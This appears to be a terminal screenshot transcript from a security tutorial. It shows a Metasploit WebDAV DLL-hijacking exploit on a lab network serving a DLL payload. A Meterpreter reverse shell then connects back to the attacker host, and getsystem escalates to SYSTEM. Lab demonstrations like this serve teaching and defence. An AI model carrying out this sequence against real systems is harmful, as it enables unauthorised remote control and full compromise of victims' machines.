 File Edit View Search Terminal Help
[*] 192.168.2.129:49172 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49172 PROPFIND /documents/
[*] 192.168.2.129:49172 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49172 PROPFIND /documents/Thumbs.db
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/Thumbs.db)
[*] 192.168.2.129:49172 LOCK => 404 (/documents/Thumbs.db)
[*] 192.168.2.129:49172 PROPFIND /documents/wab32res.dll
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/wab32res.dll)
[*] 192.168.2.129:49172 GET => DLL Payload
[*] 192.168.2.129:49172 PROPFIND /documents/rundll32.exe
[*] 192.168.2.129:49172 PROPFIND => 404 (/documents/rundll32.exe)
[*] Sending stage (749056 bytes) to 192.168.2.129
[*] 192.168.2.129:49172 PROPFIND /documents/reports.wab
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/reports.wab)
[*] 192.168.2.129:49172 PROPFIND /documents/reports.wab
[*] 192.168.2.129:49172 PROPFIND => 207 File (/documents/reports.wab)
[*] 192.168.2.129:49172 PROPFIND /documents
[*] 192.168.2.129:49172 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49172 PROPFIND /documents/
[*] 192.168.2.129:49172 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49172 PROPFIND => 207 Top-Level Directory
[*] Meterpreter session 1 opened (192.168.2.128:7733 -> 192.168.2.129:49178) at Mon Apr 25 08:01:43 -0500 2011
msf exploit(webdav_dll_hijacker) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: 7target\hacker
meterpreter > getsystem
[*] 192.168.2.129:49172 PROPFIND /documents
[*] 192.168.2.129:49172 PROPFIND => 301 (/documents)
[*] 192.168.2.129:49172 PROPFIND /documents/
[*] 192.168.2.129:49172 PROPFIND => 207 Directory (/documents/)
[*] 192.168.2.129:49172 PROPFIND => 207 Top-Level Directory
[*] 192.168.2.129:49172 PROPFIND /documents/ntvdm.exe
[*] 192.168.2.129:49172 PROPFIND => 404 (/documents/ntvdm.exe)
...got system (via technique 4).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
root@infosecinstitute:...
uter, press Ctrl+Alt.